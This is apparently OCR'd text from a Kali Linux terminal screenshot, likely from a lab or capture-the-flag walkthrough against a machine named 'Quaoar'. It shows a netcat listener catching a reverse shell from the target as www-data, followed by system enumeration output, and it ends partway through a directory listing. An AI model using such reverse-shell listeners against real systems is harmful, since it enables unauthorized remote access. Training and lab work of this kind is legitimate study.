 root@kali-xose: ~
Archivo Editar Ver Buscar Terminal Ayuda
TX packets 80849  bytes 3409720 (3.2 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
root@kali-xose:~# nc -vnlp 4443
listening on [any] 4443 ...
connect to [192.168.110.1] from (UNKNOWN) [192.168.110.101] 45484
Linux Quaoar 3.2.0-23-generic-pae #36-Ubuntu SMP Tue Apr 10 22:19:09 UTC 2012 i6
86 i686 i386 GNU/Linux
12:09:00 up 23 min,  0 users,  load average: 0.00, 0.01, 0.05
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ ls
bin
boot
dev
etc
home
initrd.img
lib
lost+found
media
mnt
opt